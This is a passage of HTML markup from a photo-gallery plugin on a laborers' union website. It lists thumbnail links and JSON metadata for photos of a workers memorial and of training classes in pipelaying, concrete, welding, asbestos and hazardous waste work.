0, 0, 0.75); --title-color: #ffffff; --description-color: #ffffff; --category-color: #ffffff; --title-size: 18px; --title-weight: bold; --title-text-align: left; --description-size: 12px; --description-weight: normal; --description-text-align: left; --category-size: 14px; --category-weight: normal; --category-text-align: left;'><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?6' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/wmadmin.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-6' value='{"id":6,"form_id":1,"category":"category-2","name":"wmadmin.jpg","path":"images\/workers-memorial\/wmadmin.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/wmadmin.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/wmadmin.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"1","target":"blank","lightboxUrl":"","watermark_name":"wmadmin.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?7' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/wmgrouphoto.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-7' value='{"id":7,"form_id":1,"category":"category-2","name":"wmgrouphoto.jpg","path":"images\/workers-memorial\/wmgrouphoto.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/wmgrouphoto.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/wmgrouphoto.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"2","target":"blank","lightboxUrl":"","watermark_name":"wmgrouphoto.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?8' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/wmpic.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-8' value='{"id":8,"form_id":1,"category":"category-2","name":"wmpic.jpg","path":"images\/workers-memorial\/wmpic.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/wmpic.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/wmpic.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"3","target":"blank","lightboxUrl":"","watermark_name":"wmpic.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?9' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/workers-memorial.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-9' value='{"id":9,"form_id":1,"category":"category-2","name":"workers-memorial.jpg","path":"images\/workers-memorial\/workers-memorial.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/workers-memorial.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/workers-memorial.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"4","target":"blank","lightboxUrl":"","watermark_name":"workers-memorial.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?54' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/1-31-14 GPS 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-54' value='{"id":54,"form_id":1,"category":"category-4","name":"1-31-14 GPS 3.jpg","path":"images\/eventgallery\/StanfordFacility\/1-31-14 GPS 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/1-31-14 GPS 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/1-31-14 GPS 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"73","target":"blank","lightboxUrl":"","watermark_name":"1-31-14 GPS 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?55' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2-20-14 Pipeline Safety 19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-55' value='{"id":55,"form_id":1,"category":"category-4","name":"2-20-14 Pipeline Safety 19.jpg","path":"images\/eventgallery\/StanfordFacility\/2-20-14 Pipeline Safety 19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2-20-14 Pipeline Safety 19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2-20-14 Pipeline Safety 19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"74","target":"blank","lightboxUrl":"","watermark_name":"2-20-14 Pipeline Safety 19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?56' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2-20-14_Pipeline_Safety_19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-56' value='{"id":56,"form_id":1,"category":"category-4","name":"2-20-14_Pipeline_Safety_19.jpg","path":"images\/eventgallery\/StanfordFacility\/2-20-14_Pipeline_Safety_19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2-20-14_Pipeline_Safety_19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2-20-14_Pipeline_Safety_19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"75","target":"blank","lightboxUrl":"","watermark_name":"2-20-14_Pipeline_Safety_19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?57' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2018-7-31_weld_2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-57' value='{"id":57,"form_id":1,"category":"category-4","name":"2018-7-31_weld_2.jpg","path":"images\/eventgallery\/StanfordFacility\/2018-7-31_weld_2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2018-7-31_weld_2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2018-7-31_weld_2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"76","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31_weld_2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?58' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2018-7-31_weld_7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-58' value='{"id":58,"form_id":1,"category":"category-4","name":"2018-7-31_weld_7.jpg","path":"images\/eventgallery\/StanfordFacility\/2018-7-31_weld_7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2018-7-31_weld_7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2018-7-31_weld_7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"77","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31_weld_7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?59' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 GPS 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-59' value='{"id":59,"form_id":1,"category":"category-4","name":"3-18-19 GPS 2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 GPS 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 GPS 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 GPS 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"78","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 GPS 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?60' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 GPS class.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-60' value='{"id":60,"form_id":1,"category":"category-4","name":"3-18-19 GPS class.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 GPS class.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 GPS class.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 GPS class.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"79","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 GPS class.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?61' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete - Copy.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-61' value='{"id":61,"form_id":1,"category":"category-4","name":"3-18-19 concrete - Copy.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete - Copy.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete - Copy.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete - Copy.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"80","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete - Copy.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?62' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete 1-2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-62' value='{"id":62,"form_id":1,"category":"category-4","name":"3-18-19 concrete 1-2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete 1-2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"81","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete 1-2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?63' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete 1-3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-63' value='{"id":63,"form_id":1,"category":"category-4","name":"3-18-19 concrete 1-3.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete 1-3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"82","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete 1-3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?64' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete 1-5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-64' value='{"id":64,"form_id":1,"category":"category-4","name":"3-18-19 concrete 1-5.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete 1-5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"83","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete 1-5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?65' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete class.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-65' value='{"id":65,"form_id":1,"category":"category-4","name":"3-18-19 concrete class.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete class.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete class.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete class.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"84","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete class.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?66' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 pipelaying 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-66' value='{"id":66,"form_id":1,"category":"category-4","name":"3-18-19 pipelaying 2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 pipelaying 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"85","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipelaying 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?67' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 pipelaying 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-67' value='{"id":67,"form_id":1,"category":"category-4","name":"3-18-19 pipelaying 3.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 pipelaying 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"86","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipelaying 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?68' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 pipelaying.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-68' value='{"id":68,"form_id":1,"category":"category-4","name":"3-18-19 pipelaying.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 pipelaying.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"87","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipelaying.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?69' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-26-14 Asbestos Worker 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-69' value='{"id":69,"form_id":1,"category":"category-4","name":"3-26-14 Asbestos Worker 2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-26-14 Asbestos Worker 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-26-14 Asbestos Worker 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-26-14 Asbestos Worker 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"88","target":"blank","lightboxUrl":"","watermark_name":"3-26-14 Asbestos Worker 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?70' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-70' value='{"id":70,"form_id":1,"category":"category-4","name":"4-29-19 1.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"89","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?71' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-71' value='{"id":71,"form_id":1,"category":"category-4","name":"4-29-19 2.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"90","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?72' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-72' value='{"id":72,"form_id":1,"category":"category-4","name":"4-29-19 3.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"91","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?73' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-73' value='{"id":73,"form_id":1,"category":"category-4","name":"4-29-19 4.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"92","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?74' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-74' value='{"id":74,"form_id":1,"category":"category-4","name":"4-29-19 5.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"93","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?75' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-75' value='{"id":75,"form_id":1,"category":"category-4","name":"4-29-19 6.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"94","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?76' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-76' value='{"id":76,"form_id":1,"category":"category-4","name":"4-29-19 7.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"95","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?77' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-77' value='{"id":77,"form_id":1,"category":"category-4","name":"40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","path":"images\/eventgallery\/StanfordFacility\/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"96","target":"blank","lightboxUrl":"","watermark_name":"40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?78' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19 2-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-78' value='{"id":78,"form_id":1,"category":"category-4","name":"8-19-19 2-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19 2-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19 2-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19 2-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"97","target":"blank","lightboxUrl":"","watermark_name":"8-19-19 2-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?79' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19 3-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-79' value='{"id":79,"form_id":1,"category":"category-4","name":"8-19-19 3-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19 3-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19 3-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19 3-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"98","target":"blank","lightboxUrl":"","watermark_name":"8-19-19 3-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?80' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19 4-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-80' value='{"id":80,"form_id":1,"category":"category-4","name":"8-19-19 4-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19 4-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19 4-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19 4-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"99","target":"blank","lightboxUrl":"","watermark_name":"8-19-19 4-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span 